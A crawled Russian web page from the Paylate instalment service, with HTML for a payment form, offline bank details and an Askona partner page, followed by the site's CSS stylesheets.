								<a class="active" id="online">Онлайн-оплата</a>
								<a id="offline">Офлайн-оплата</a>
							</div>
							<form action="" class="pay_form d-none w-100 flex-column align-items-center">
								<div class="width-100 w-100 d-flex justify-content-center py-3">
									<img src="" style="width:150px;" alt="" class="logotip-for-pay">
								</div>
								<div class="row g-3 py-2 align-items-center justify-content-between w-100">
									<div class="col-auto">
										<label for="inputAccount" class="col-form-label">Лицевой счет</label>
									</div>
									<div class="input_container w-75 p-0">
										<input type="text" id="inputAccount" class="form-control ls"
											   aria-describedby="passwordHelpInline" />
										<script>
										$(document).ready(function(){
										  $(".ls").inputmask({ "mask": "9999999999"});
										});
										</script>
                                        <div class="error-account error"></div>
									</div>
								</div>
								<div class="row g-3 py-2 align-items-center justify-content-between w-100">
									<div class="col-auto">
										<label for="inputMoney" class="col-form-label"> Сумма к оплате
										</label>
									</div>
									<div class="input_container w-75 p-0">
										<input type="text" id="inputMoney" class="form-control money"
											   aria-describedby="passwordHelpInline" placeholder="0,00 ₽" value="100"/>
										<script>	
										Inputmask.extendAliases({
										rubble: {
										prefix: "",
										suffix: " ₽",
										groupSeparator: " ",
										alias: "currency",
										autoGroup: !0,
										positionCaretOnClick: "lvp",
										rightAlign: false,
										radixPoint: ",",
										digitsOptional: !2,
										digits: 2,
										}
										});
										$(document).ready(function(){	
										$(".money").inputmask({ alias : "rubble" });
										});
										</script>
                                        <div class="error-sum_1 error"></div>
									</div>
								</div>
								<!--div class="row g-3 py-2 align-items-center justify-content-between w-100">
									<div class="col-auto">
										<label for="inputTotal" class="col-form-label">Итого к оплате</label>
									</div>
									<div class="input_container w-75 p-0">
										<input type="text" readonly id="inputTotal" class="form-control total"
											   aria-describedby="passwordHelpInline" />
									</div>
								</div-->
								<div class="row g-3 py-2 align-items-center justify-content-between w-100">
									<div class="col-auto">
										<label for="inputFio" class="col-form-label">ФИО</label>
									</div>
									<div class="input_container w-75 p-0">
										<input type="text" readonly id="inputFio" class="form-control"
												aria-describedby="passwordHelpInline" />
									</div>
								</div>
								<div class="row g-3 py-2 align-items-center justify-content-between w-100">
									<div class="col-auto">
										<label for="inputPhone" class="col-form-label">Номер телефона</label>
									</div>
									<div class="input_container w-75 p-0">
										<input type="tel" id="inputPhone" class="form-control phone"
											   aria-describedby="passwordHelpInline" />
										<script>
										$.mask.definitions['h'] = "[0|1|2|3|4|5|6|7|9]"
										$(".phone").click(function(){
										  $(this).setCursorPosition(4);
										}).mask("+7 (h99) 999-99-99");
										</script>
                                        <div class="error-phone error"></div>
									</div>
								</div>
								<div class="row g-3 py-2 align-items-center justify-content-between w-100">
									<div class="col-auto">
										<label for="inputMail" class="col-form-label">Email</label>
									</div>
									<div class="input_container w-75 p-0">
										<input type="email" id="inputMail" class="form-control mail"
											   aria-describedby="passwordHelpInline" />
                                        <div class="error-mail error"></div>
									</div>
								</div>
								<div class="button_container w-100 d-flex justify-content-between align-items-center py-3">
									<a style="background:transparent;text-decoration: none;cursor:pointer;" class="comeback text-black border-0 d-flex align-items-center">
										<i class="fa-solid fa-chevron-left" style="font-size: 12px;margin: 0 10px;"></i>Назад</a>

                                    <input type="hidden" class="ip" value="3.149.250.25, 185.94.108.96" />
                                    <input type="submit" class="pay_btn btn text-white btn-danger" value="Оплатить" />
								</div>
							</form>

							<div class="pay_cards w-100 d-flex flex-column align-items-center">
								<div class="cards_images w-100 d-flex justify-content-around align-items-center">
																		<div class="image_container">
										<img src="https://paylate.ru/wp-content/uploads/2022/04/visa.svg" alt="">
									</div>
																		<div class="image_container">
										<img src="https://paylate.ru/wp-content/uploads/2022/04/mastercard.svg" alt="">
									</div>
																		<div class="image_container">
										<img src="https://paylate.ru/wp-content/uploads/2022/04/mir.svg" alt="">
									</div>
																	</div>
								<div class="pay_systems w-100 d-flex justify-content-around align-items-center">
																		<div
                                        class="pay_system w-100 d-flex justify-content-between align-items-center mb-3 mb-sm-0"
                                        id="pay_system-4payments"
                                        data-name="4payments"
                                        data-action="https://paylate.ru/API/Clients/Acquiring/DFI/init.php"
                                        data-percent="2.4"
                                    >
										<div class="btn-image-container" style="margin-right:0px;">
											<img src="https://paylate.ru/wp-content/uploads/2023/03/4payments.png" alt="4payments" style="width:100px;" />
										</div>
										<div class="text_container">
											<h3>2.4</h3>
										</div>
									</div>
																	</div>
							</div>
							<div class="pay_offline_wrapper d-none w-100 d-flex flex-column">
								<div class="pay_offline_container w-100 d-flex flex-column align-items-center">
									<div class="pay_offline">
										<h5>Оплата в любом банке по реквизитам:</h5>
																				<div class="requisit_container w-100 d-flex justify-content-start align-items-center flex-wrap">
											<div class="requisit_first d-flex justify-content-start">Наименование платежа:</div>
											<div class="requisit_second d-flex justify-content-start"> Л/С ХХХХХХХ. НДС не облагается.</div>
										</div>
										<hr>																				<div class="requisit_container w-100 d-flex justify-content-start align-items-center flex-wrap">
											<div class="requisit_first d-flex justify-content-start">Получатель:</div>
											<div class="requisit_second d-flex justify-content-start">ООО "Технологические Сервисы"</div>
										</div>
										<hr>																				<div class="requisit_container w-100 d-flex justify-content-start align-items-center flex-wrap">
											<div class="requisit_first d-flex justify-content-start">ИНН/КПП:</div>
											<div class="requisit_second d-flex justify-content-start">5047229388 / 504701001</div>
										</div>
										<hr>																				<div class="requisit_container w-100 d-flex justify-content-start align-items-center flex-wrap">
											<div class="requisit_first d-flex justify-content-start">ОГРН:</div>
											<div class="requisit_second d-flex justify-content-start">1195081056939</div>
										</div>
										<hr>																				<div class="requisit_container w-100 d-flex justify-content-start align-items-center flex-wrap">
											<div class="requisit_first d-flex justify-content-start">р/с:</div>
											<div class="requisit_second d-flex justify-content-start">40702810564000279118 в ПАО «ФИНСТАР БАНК»</div>
										</div>
										<hr>																				<div class="requisit_container w-100 d-flex justify-content-start align-items-center flex-wrap">
											<div class="requisit_first d-flex justify-content-start">БИК:</div>
											<div class="requisit_second d-flex justify-content-start">044030757</div>
										</div>
										<hr>																				<div class="requisit_container w-100 d-flex justify-content-start align-items-center flex-wrap">
											<div class="requisit_first d-flex justify-content-start">к/с:</div>
											<div class="requisit_second d-flex justify-content-start">30101810600000000757</div>
										</div>
																													</div>
								</div>
								<div class="banks row w-100 d-flex justify-content-between">
																		<div class="bank col-md-6 d-flex flex-column align-items-center justify-content-end cursor-pointer" onclick="window.open('https://www.rncb.ru/ofisy-i-bankomaty/partners/', '_blank');">
										<img src="https://paylate.ru/wp-content/uploads/2024/07/139b1f51c0ec42bf973c197c4efbe30d.png" alt="">
										<footer
												class="bank_footer w-100 d-flex justify-content-between align-items-center p-3">
											<div class="location d-flex align-items-center">
												<img src="https://paylate.ru/wp-content/themes/paylate/assets/images/location-pin-svgrepo-com.svg" width="15"
													 alt="">
												<p>Банкоматы</p>
											</div>
											<div class="commission">
												<p>Комиссия 0%</p>
											</div>
										</footer>
									</div>
																		<div class="bank col-md-6 d-flex flex-column align-items-center justify-content-end cursor-pointer" onclick="window.open('https://elecsnet.ru/terminals/', '_blank');">
										<img src="https://paylate.ru/wp-content/uploads/2023/03/lxnet.jpg" alt="">
										<footer
												class="bank_footer w-100 d-flex justify-content-between align-items-center p-3">
											<div class="location d-flex align-items-center">
												<img src="https://paylate.ru/wp-content/themes/paylate/assets/images/location-pin-svgrepo-com.svg" width="15"
													 alt="">
												<p>Терминалы</p>
											</div>
											<div class="commission">
												<p>Комиссия 0%</p>
											</div>
										</footer>
									</div>
																	</div>
							</div>
							<!--div class="text_container my-3 text-center">
								<a id="red-text">Держателям счетов Альфа банка, ВТБ,Тинькофф Банка, Webmoney</a>
							</div-->
						</div>
					</section>
					<!-- Pay Section -->
				</div>
			</div>
		</div>
		<!-- Modal -->
  <!-- Oldi Wrapper -->
<section class="oldi_wrapper w-100 d-flex justify-content-center">
	<div class="container-md">
		<div class="proposals_container w-100 d-flex justify-content-around align-items-start">
						<div class="proposal d-flex flex-column align-items-center">
				<div class="image_container">
					<img src="https://paylate.ru/wp-content/uploads/2022/04/cart.svg" alt="" />
				</div>
				<div class="text w-100 d-flex flex-column align-items-center">
					<h3>Магазины</h3>
					<p>1000+ онлайн и офлайн магазинов с оплатой в рассрочку Paylate</p>
				</div>
				<img id="hover" src="/assets/images/hover_proposal.svg" alt="" />
			</div>
						<div class="proposal d-flex flex-column align-items-center">
				<div class="image_container">
					<img src="https://paylate.ru/wp-content/uploads/2022/04/player.svg" alt="" />
				</div>
				<div class="text w-100 d-flex flex-column align-items-center">
					<h3>Paylate Shop</h3>
					<p>100 000 товаров по низким ценам в рассрочку до 120* дней </p>
				</div>
				<img id="hover" src="/assets/images/hover_proposal.svg" alt="" />
			</div>
						<div class="proposal d-flex flex-column align-items-center">
				<div class="image_container">
					<img src="https://paylate.ru/wp-content/uploads/2022/04/airplane.svg" alt="" />
				</div>
				<div class="text w-100 d-flex flex-column align-items-center">
					<h3>PayLate Путешествия</h3>
					<p>Самые выгодные туры и авиабилеты с возможностью оплаты в рассрочку</p>
				</div>
				<img id="hover" src="/assets/images/hover_proposal.svg" alt="" />
			</div>
					</div>
		<!-- About Product Section -->
		<section class="about_product w-100 d-flex justify-center">
			<div class="container d-flex justify-content-center">
				<div class="about_container w-100 d-flex flex-column align-items-center">
					<div class="button_and_category w-100 d-flex justify-content-start">
						<div class="btn_container w-75 d-flex justify-content-between">
							<button class="back p-2" onclick="document.location='https://paylate.ru/search/';"><i class="fa-solid fa-chevron-left"></i> Все партнеры</button>
							<div class="category w-100 d-flex justify-content-center align-items-center">
								<p>Дом и ремонт</p>
							</div>
						</div>
					</div>
					<div class="text_container w-100 text-center d-flex flex-column align-items-center">
						<h1>Askona</h1>
						<div class="image_container w-100">
							<img src="https://paylate.ru/wp-content/uploads/2022/04/196-—-kopiya.png" alt="">
						</div>
						<h3></h3>
						<p></p>
					</div>
					<div class="button_container w-100 d-flex justify-content-between align-items-center">
						<button class="w-100 d-flex justify-content-center" onclick="document.location='';">
							<div class="text_container d-flex align-items-center">
								<img src="/assets/images/globe.svg" width="20" alt="">
								<p></p>
							</div>
						</button>

						<button class="w-100 d-flex justify-content-center" onclick="document.location='';">
							<div class="text_container d-flex align-items-center">
								<img src="/assets/images/store.svg" width="20" alt="">
								<p></p>
							</div>
						</button>
					</div>
				</div>
			</div>
		</section>
		<!-- About Product Section -->

		<!-- Proposition Product -->
				<!-- Proposition Product -->
		<div class="text_container text-center" id="poh_magazin">
			<h3>Похожие магазины</h3>
		</div>
		

--- FILE ---
content_type: text/css
request_url: https://paylate.ru/wp-content/themes/paylate/assets/styles/css/oldi.css?time=1768376997
body_size: 1487
content:
@import url("../css/footer.css");@import url("../css/header.css");@import url("../css/hero.css");@import url("../css/content.css");@import url("../css/main.css");@import url("../css/pop.css");.oldi_wrapper{background-image:url("../../images/bg_oldi_1.svg");background-size:cover;background-repeat:no-repeat;background-position:bottom;background-position-x:center;height:auto}@media screen and (max-width:425px){.oldi_wrapper .container-md{padding:0}}.oldi_wrapper .about_product .about_container{max-width:755px;position:relative}@media screen and (max-width:425px){.oldi_wrapper .about_product .about_container .button_and_category{display:none !important}}.oldi_wrapper .about_product .about_container .button_and_category .btn_container{max-width:59%}.oldi_wrapper .about_product .about_container .button_and_category .btn_container .back{border:none;background:transparent}.oldi_wrapper .about_product .about_container .button_and_category .btn_container .category{width:100%;max-width:fit-content;border-radius:20px;border:1px solid #848484;color:#848484;padding:8px 20px;transition:all 0.3s;margin:5px 3px;cursor:pointer}.oldi_wrapper .about_product .about_container .button_and_category .btn_container .category:hover{background:#848484;color:#ffffff}.oldi_wrapper .about_product .about_container .button_and_category .btn_container .category p{font-style:normal;font-weight:400;font-size:12px;line-height:16px;text-transform:uppercase;margin:0}.oldi_wrapper .about_product .about_container .text_container{max-width:765px}@media screen and (max-width:768px){.oldi_wrapper .about_product .about_container .text_container{max-width:600px}}.oldi_wrapper .about_product .about_container .text_container h1{font-style:normal;font-weight:700;font-size:51.1097px;padding:17px 0;border-bottom:5px solid #ee0d47}@media screen and (max-width:768px){.oldi_wrapper .about_product .about_container .text_container h1{font-size:30px}}.oldi_wrapper .about_product .about_container .text_container h3{font-style:normal;font-weight:700;font-size:24px;margin:25px 0}@media screen and (max-width:768px){.oldi_wrapper .about_product .about_container .text_container h3{font-size:20px;margin:15px 0}}.oldi_wrapper .about_product .about_container .text_container p{font-style:normal;font-weight:400;font-size:24px;line-height:26px}@media screen and (max-width:768px){.oldi_wrapper .about_product .about_container .text_container p{font-size:20px}}.oldi_wrapper .about_product .about_container .button_container{margin-top:50px}@media screen and (max-width:425px){.oldi_wrapper .about_product .about_container .button_container{flex-direction:column;margin-top:0}}.oldi_wrapper .about_product .about_container .button_container button{max-width:350px;border:none;outline:none;background:linear-gradient(270.05deg, #eb2757 0.67%, #eb315f 50.96%, #eb164b 99.33%);border-radius:40px;padding:20px 0}@media screen and (max-width:425px){.oldi_wrapper .about_product .about_container .button_container button{padding:10px 0;margin:5px 0 !important}}@media screen and (max-width:768px){.oldi_wrapper .about_product .about_container .button_container button{margin:0 10px}}.oldi_wrapper .about_product .about_container .button_container button .text_container{color:#ffffff}.oldi_wrapper .about_product .about_container .button_container button .text_container p{margin:0 10px;font-style:normal;font-weight:400;font-size:24px}@media screen and (max-width:768px){.oldi_wrapper .about_product .about_container .button_container button .text_container p{font-size:20px}}@media screen and (max-width:425px){.oldi_wrapper .about_product .about_container .button_container button .text_container p{font-size:15px}}@media screen and (max-width:768px){.oldi_wrapper .about_product .about_container .image_container{margin-top:20px}}.oldi_wrapper .about_product .about_container .image_container img{width:100%;max-width:20%;position:absolute;top:18%;right:0}@media screen and (max-width:768px){.oldi_wrapper .about_product .about_container .image_container img{max-width:50%;position:static}}.oldi_wrapper .proposition{margin:0}@media screen and (max-width:425px){.oldi_wrapper .proposition .container{padding:0 !important}}.oldi_wrapper .proposition .container .text_container{margin:10px 0}@media screen and (max-width:425px){.oldi_wrapper .proposition .container .text_container{margin:20px 0 10px}}.oldi_wrapper .proposition .container .text_container .image_container{max-width:22px}.oldi_wrapper .proposition .container .text_container .image_container img{width:100%;position:unset}.oldi_wrapper .proposition .container .text_container h3{font-style:normal;font-weight:400;font-size:35.0385px;margin:0}.oldi_wrapper .proposition .container .text_container.text_container_1{margin-bottom:-10px}.oldi_wrapper .proposition .container .image_container{margin:50px 0}@media screen and (max-width:425px){.oldi_wrapper .proposition .container .image_container{margin:10px 0}}.oldi_wrapper .proposition .container .image_container img{width:100%;object-fit:cover}.oldi_wrapper .proposition .container .image_container.image_container_1{margin:20px 0}.oldi_wrapper .owl-stage{height:100%;display:flex}.oldi_wrapper .owl-item{display:flex;justify-content:center}.oldi_wrapper .owl-nav{display:flex;justify-content:space-between}.oldi_wrapper .owl-prev{position:absolute;top:45%;left:-4%;width:40px;height:40px;border-radius:50%;-webkit-box-shadow:5px 5px 7px -1px rgba(0, 0, 0, 0.2);box-shadow:5px 5px 7px -1px rgba(0, 0, 0, 0.2)}@media screen and (max-width:425px){.oldi_wrapper .owl-prev{left:-15px}}.oldi_wrapper .owl-prev span{font-size:31px;line-height:1;color:#9e9e9e;opacity:0.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:url("../../images/slider_arrows_big.svg")}.oldi_wrapper .owl-next{transform:rotateY(180deg);position:absolute;top:45%;right:-4%;width:40px;height:40px;border-radius:50%;-webkit-box-shadow:5px 5px 7px -1px rgba(0, 0, 0, 0.2);box-shadow:5px 5px 7px -1px rgba(0, 0, 0, 0.2)}@media screen and (max-width:425px){.oldi_wrapper .owl-next{right:-15px}}.oldi_wrapper .owl-next span{font-size:31px;line-height:1;color:#9e9e9e;opacity:0.75;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:url("../../images/slider_arrows_big.svg")}.installment{margin:100px 0 0}.installment .container .text_container{max-width:790px;text-align:center}.installment .container .text_container h3{font-style:normal;font-weight:700;font-size:41.7px}@media screen and (max-width:768px){.installment .container .text_container h3{font-size:30px}}.installment .container .text_container h3 a{color:#ec1848}.installment .container .text_container p{font-style:normal;font-weight:400;font-size:24px}@media screen and (max-width:768px){.installment .container .text_container p{font-weight:400;font-size:20px;line-height:28px}}.proposals .proposals_container{margin:0 0 50px}@media screen and (max-width:768px){.proposals .proposals_container{flex-wrap:wrap;justify-content:center !important}}.proposals .proposals_container .proposal{padding:25px 0;position:relative;cursor:pointer}@media screen and (max-width:425px){.proposals .proposals_container .proposal{margin:20px 0;padding:0}}.proposals .proposals_container .proposal .image_container{max-width:70px;max-height:fit-content;margin-bottom:20px}.proposals .proposals_container .proposal .image_container img{width:100%;object-fit:cover}.proposals .proposals_container .proposal .text{max-width:280px}.proposals .proposals_container .proposal .text h3{font-style:normal;font-weight:400;font-size:24px;text-align:center;letter-spacing:0.24px;margin:12px 0;transition:all 0.3s}@media screen and (max-width:425px){.proposals .proposals_container .proposal .text h3{font-size:20px}}.proposals .proposals_container .proposal .text p{font-style:normal;font-weight:400;font-size:17px;text-align:center;letter-spacing:0.17px}#poh_magazin h3{font-style:normal;font-weight:400;font-size:35.0385px;margin-bottom:50px}

--- FILE ---
content_type: text/css
request_url: https://paylate.ru/wp-content/themes/paylate/assets/styles/css/footer.css
body_size: 1084
content:
.footer {
    padding: 50px 0;
    background-color: #f6f7f8
}

a {
    text-decoration: none!important;
	color:#111111!important;
}

a:hover {
    text-decoration: none!important;
	color:#eb164b!important;
}

@media screen and (max-width:768px) {
    .footer {
        padding: 2rem 0
    }
}

@media screen and (max-width:768px) {
    .footer .container .columns {
        display: none !important
    }
}

.footer .container .columns .column {
    color: #303238;
	width: 20%;
}

.footer .container .columns .column h4 {
    margin-bottom: 10px;
    font-style: normal;
    font-weight: 700;
    font-size: 20px;
    border-bottom: 2px solid #ed1049;
    width: fit-content;
	padding-bottom: 2px;
}

.footer .container .columns .column p {
    margin: 0;
    font-style: normal;
    font-weight: 400;
    font-size: 17px;
    cursor: pointer;
    transition: all 0.3s
}

.footer .container .columns .column p:hover {
    color: #ee0d47
}

.footer .container .footer_info {
    font-style: normal;
    font-weight: 400;
    font-size: 12px;
    color: #797d80;
	line-height: 2;
}

@media screen and (max-width:768px) {
    .footer .container .footer_info {
        font-size: 12px;
    	line-height: 1.6;
    }
}

@media screen and (max-width:768px) {
    .footer .container .subscribtion {
        display: flex;
        flex-direction: column !important
    }
}

@media (max-width:768px) {
    .footer .container .subscribtion .col_1 {
        width: 100% !important;
        display: flex;
        flex-direction: column !important
    }
}

.footer .container .subscribtion .col_1 .sml_subscribe {
    display: flex;
    align-items: center;
    flex-wrap: wrap
}

.footer .container .subscribtion .col_1 .sml_subscribe .sml_email {
    width: calc(100% - 238px)
}

@media (max-width:991px) {
    .footer .container .subscribtion .col_1 .sml_subscribe .sml_email {
        width: 100%
    }
}

@media (max-width:991px) {
    .footer .container .subscribtion .col_1 .sml_subscribe .sml_submit {
        width: 100%
    }
}

.footer .container .subscribtion .col_1 .sml_subscribe .sml_name,
.footer .container .subscribtion .col_1 .sml_subscribe .sml_emaillabel,
.footer .container .subscribtion .col_1 .sml_subscribe .sml_thankyou {
    display: none
}

.footer .container .subscribtion .col_1 .sml_subscribe p {
    margin-bottom: 0
}

.footer .container .subscribtion .col_1 input {
    border: none;
    border-radius: 8px;
    box-shadow: none;
    line-height: 43px;
    padding: 0 15px;
    width: 100%;    
	border: 1px solid #e5e5e5;
}

.footer .container .subscribtion .col_1 input:focus {
    border: none;
    box-shadow: unset;
    outline: none
}

.footer .container .subscribtion .col_1 .btn {
    line-height: 41px;
    padding: 0 13px;
    margin-left: 15px;
    width: auto;
    background-color: transparent !important;
    transition: all 0.3s;
    color: black !important;
    border-radius: 8px;
    -webkit-box-shadow: 4px 0px 7px -1px #ADADAD;
    box-shadow: 4px 0px 7px -1px #ADADAD;
    border: 1px solid #ee0d47
}

.footer .container .subscribtion .col_1 .btn:hover {
    border: 1px solid #ee0d47
}

@media (max-width:991px) {
    .footer .container .subscribtion .col_1 .btn {
        margin-left: 0px;
        margin-top: 15px;
        margin-bottom: 30px;
        width: 100%
    }
}

.footer .container .subscribtion .col_1 .image_container img {
    position: unset;
    transform: unset
}

@media screen and (max-width:768px) {
    .footer .container .subscribtion .col_1 .image_container {
        display: none
    }
}

@media screen and (max-width:768px) {
    .footer .container .subscribtion .pay_container {
        width: 100% !important;
        display: flex;
        justify-content: space-between
    }
	
	.row {
    --bs-gutter-x: .0rem!important;
	}
}

.footer .container .subscribtion .pay_container .btn {
    background: linear-gradient(270.05deg, #eb2757 0.67%, #eb315f 50.96%, #eb164b 99.33%);
    -webkit-box-shadow: 4px 0px 7px -1px #ADADAD;
    box-shadow: 4px 0px 7px -1px #ADADAD;
    transition: all 0.3s;
    padding: 10px 10px;
    border-radius: 5px;
    border: none
}

@media screen and (max-width:600px) {
    .footer .container .subscribtion .pay_container .btn {
        font-size: 11px !important
    }
}

.footer .container .subscribtion .pay_container p,
.footer .container .subscribtion .pay_container span {
    margin: 0 10px;
    font-style: normal;
    font-weight: 400;
    font-size: 17px;
	cursor:pointer;
}

@media screen and (max-width:768px) {

    .footer .container .subscribtion .pay_container p,
    .footer .container .subscribtion .pay_container span {
        margin: 0 5px 0 5px;
    }
}

.text-white,
.text-white * {
    color: white !important
}

.social {
	padding:3px;
}

.social-container {
	display: inherit;
    margin-top: auto;
    margin-bottom: auto;
}

--- FILE ---
content_type: text/css
request_url: https://paylate.ru/wp-content/themes/paylate/assets/styles/css/header.css
body_size: 3072
content:
.header {
    background: #ffffff;
    font-style: normal;
    font-weight: 400;
    font-size: 13px
}

.header p,
.header .contacts_container .bordered {
    margin: 0;
    color: #000000;
    opacity: 65%
}

.header .link_container {
    width: 100%;
    max-width: 56%
}

.header .link_container p,
.header .link_container .contacts_container .bordered,
.header .contacts_container .link_container .bordered {
    margin: 0;
    color: #000000;
    opacity: 1
}

.header .link_container a {
    border: none;
    text-decoration: none;
    color: #000000;
    opacity: 65%;
    transition: all 0.3s;
    margin: 0 10px
}

.header .link_container a:hover,
.header .link_container a:first-child {
    border-bottom: 2px solid #ed1049;
    color: #000000;
    opacity: 1;
    padding-bottom: 2px
}

.header .contacts_container {
    width: fit-content
}

.header .contacts_container p,
.header .contacts_container .bordered {
    margin: 0;
    padding: 0;
    color: #000000;
    opacity: 1;
    text-decoration: none
}

.header .contacts_container a {
    border: none;
    text-decoration: none;
    color: #000000;
    opacity: 65%;
    transition: all 0.3s;
    margin-right: 0;
    margin-left: 20px
}

.header .contacts_container a:hover {
    color: #000000;
    opacity: 1
}

.header .contacts_container i {
    opacity: 35%
}

.header .contacts_container .bordered {
    text-decoration: underline
}

.pb-1 {
    padding-bottom: 0.85rem!important;
}

.paylate_old_wrapper {
	background-color:#eef0f0;
	text-align:center;
	padding-top: 1rem;
	font-size:14px;
	border-radius: 5px;
    margin-bottom: 10px;
    border-style: solid;
    border-width: 1px 1px 1px 1px;
    border-color: #ECECEC;
	position: sticky;
    top: 5px;
	z-index:100000;
}

.grecaptcha-badge {visibility: hidden;}

.paylate_old_wrapper p{
	padding-top: 0rem;
}

.paylate_old_desktop{
	display:flex;
	justify-content:center;
	padding: 0 55px 0 55px;
}

.paylate_old_mobile {
	display:none;
	justify-content:center;
	padding: 0 55px 0 55px;
}

.paylate_link{
	display:flex;
}
/*logo_container {
	margin-top: -15px;
}
*/
@media screen and (max-width:1024px) {
    .header {
        display: none !important
    }

}

@media (min-width:1401px) {
    .header .container {
        padding: 0 70px
    }
}

.advantages {
    margin: 0 !important
}

.advantages .text_container {
    max-width: 760px;
    padding: 0 30px
}

@media screen and (max-width:425px) {
    .advantages .text_container {
        margin: 0
    }
	
	.my-3 {
    display: flex!important;
    text-align: center!important;
	}
	
}

.advantages .text_container h3 {
    font-style: normal;
    font-weight: 700;
    line-height: 40px;
    margin: 20px 0
}

@media screen and (max-width:425px) {
    .advantages .text_container h3 {
        margin: 40px 0 0
    }
}

.advantages .text_container p,
.advantages .text_container .header .contacts_container .bordered,
.header .contacts_container .advantages .text_container .bordered {
    font-style: normal;
    font-weight: 400;
    font-size: 24px;
    line-height: 30px;
    margin: 10px 0
}

@media screen and (max-width:425px) {

    .advantages .text_container p,
    .advantages .text_container .header .contacts_container .bordered,
    .header .contacts_container .advantages .text_container .bordered {
        font-size: 19px;
        line-height: 22px
    }
}

@media screen and (max-width:768px) {
    .advantages .container {
        flex-wrap: wrap;
        margin: 20px 0
    }
	
	.paylate_old_wrapper {
	text-align:left;
	font-size:12px;
	}
	
	.paylate_old_wrapper p{
	font-size:12px;
	width: 100%;
	margin-bottom: 0.5rem!important;	
	}
	
	.paylate_link {
    display: flex;
    width: 30%;
    align-items: center;
	text-align:center;
	}
	
	.paylate_old_desktop{
	display:none;
	}
	
	.paylate_old_mobile {
	display:flex;
	justify-content:center;
	padding: 0 20px 0 20px;
	}
	
}

@media screen and (max-width:425px) {
    .advantages .container {
        padding: 0 15px !important
    }
	.paylate_old_wrapper {
	text-align:left;
	font-size:12px;
	padding-top: 10px!important;	
	}
	
	.paylate_old_wrapper p{
	padding-top: 0rem;
	font-size:10px;
	line-height:1.2;
	width: 100%;
	}
	.paylate_link {
    display: flex;
    width: inherit;
    align-items: inherit;
	text-align:left;
	}
}
@media screen and (min-width:370px) and (max-width: 1399.98px) {
	.paylate_old_desktop {
    padding: 5px 0 0 0!important;
	text-align:center;
}
}

.advantages .container .column {
    margin: 40px 0
}

@media screen and (max-width:768px) {
    .advantages .container .column {
        width: 100% !important;
        margin: 0
    }
}

@media screen and (max-width:425px) {
    .advantages .container .column {
        flex-wrap: wrap
    }
}

@media screen and (max-width:425px) {
    .advantages .container .column .advantage_card {
        max-width: 160px
    }
}

.advantages .container .column .advantage_card .image_container {
    max-width: 55px
}

.advantages .container .column .advantage_card .image_container img {
    width: 100%;
    height: 50px
}

.advantages .container .column .advantage_card .text_container {
    max-width: 300px;
    margin: 30px 0;
   /* padding: 0;*/
}

.advantages .container .column .advantage_card .text_container p,
.advantages .container .column .advantage_card .text_container .header .contacts_container .bordered,
.header .contacts_container .advantages .container .column .advantage_card .text_container .bordered {
    font-style: normal;
    font-weight: 400;
    font-size: 17px;
    margin: 0
}

@media screen and (max-width:425px) {

    .advantages .container .column .advantage_card .text_container p,
    .advantages .container .column .advantage_card .text_container .header .contacts_container .bordered,
    .header .contacts_container .advantages .container .column .advantage_card .text_container .bordered {
        font-size: 15px;
        line-height: 22px
    }
}

.cards_slider {
    margin-bottom: 100px
}

@media (max-width:600px) {
    .cards_slider {
        margin-bottom: -35px
    }
}

.cards_slider .container .cards {
    background: transparent
}


@media (max-width:600px) {
    .cards_slider .container .cards {
        width: 100vw !important;
        transform: translatex(-50%);
        left: 50%;
        margin-top: 20px
		margin-bottom: -25px;
    }
}

.cards_slider .container .cards .card,
.cards_slider .container .cards .card-big,
.cards_slider .container .cards .cards_container .card-big,
.cards_container .cards_slider .container .cards .card-big {
    width: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    align-items: center;
    max-width: 300px;
    margin-bottom: 25px;
    -webkit-box-shadow: 0px 0px 8px 0px rgba(34, 60, 80, 0.15);
    -moz-box-shadow: 0px 0px 8px 0px rgba(34, 60, 80, 0.15);
    box-shadow: 0px 0px 8px 0px rgba(34, 60, 80, 0.15);
    border-radius: 18px;
    background: #f7f7f7;
   	/*margin: 5px;*/
    overflow: hidden;
    border: none
}

.cards_slider .container .cards .card .card_header,
.cards_slider .container .cards .card-big .card_header,
.cards_slider .container .cards .cards_container .card-big .card_header,
.cards_container .cards_slider .container .cards .card-big .card_header {
    background: #ffffff;
    max-height: 160px;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 155px;
    padding: 0 20px;
    margin-top: -2px
}

.cards_slider .container .cards .card .card_header .text_container h3,
.cards_slider .container .cards .card-big .card_header .text_container h3,
.cards_slider .container .cards .cards_container .card-big .card_header .text_container h3,
.cards_container .cards_slider .container .cards .card-big .card_header .text_container h3 {
    font-size: 17px;
    font-weight: 400;
    margin: 0 10px
}

.cards_slider .container .cards .card .card_header .image_container,
.cards_slider .container .cards .card-big .card_header .image_container,
.cards_slider .container .cards .cards_container .card-big .card_header .image_container,
.cards_container .cards_slider .container .cards .card-big .card_header .image_container {
    display: flex;
    align-items: center;
    width: 100%;
    max-width: 245px;
    min-width: 175px;
    margin: 15px 0
}

.cards_slider .container .cards .card .card_header .image_container img,
.cards_slider .container .cards .card-big .card_header .image_container img,
.cards_slider .container .cards .cards_container .card-big .card_header .image_container img,
.cards_container .cards_slider .container .cards .card-big .card_header .image_container img {
    width: 100%
}

.cards_slider .container .cards .card .text_container a,
.cards_slider .container .cards .card-big .text_container a,
.cards_slider .container .cards .cards_container .card-big .text_container a,
.cards_container .cards_slider .container .cards .card-big .text_container a {
    color: black
}

.cards_slider .container .cards .card .text_container h3,
.cards_slider .container .cards .card-big .text_container h3,
.cards_slider .container .cards .cards_container .card-big .text_container h3,
.cards_container .cards_slider .container .cards .card-big .text_container h3 {
    font-style: normal;
    font-weight: 400;
    font-size: 17px;
    margin-bottom: 30px
}

.cards_slider .container .cards .card .text_container h2,
.cards_slider .container .cards .card-big .text_container h2,
.cards_slider .container .cards .cards_container .card-big .text_container h2,
.cards_container .cards_slider .container .cards .card-big .text_container h2 {
    font-style: normal;
    font-weight: 700;
    font-size: 23px
}

.cards_slider .container .cards .card .text_container .price,
.cards_slider .container .cards .card-big .text_container .price,
.cards_slider .container .cards .cards_container .card-big .text_container .price,
.cards_container .cards_slider .container .cards .card-big .text_container .price {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    color: #f13931
}

.cards_slider .container .cards .card .text_container .about_product,
.cards_slider .container .cards .card-big .text_container .about_product,
.cards_slider .container .cards .cards_container .card-big .text_container .about_product,
.cards_container .cards_slider .container .cards .card-big .text_container .about_product {
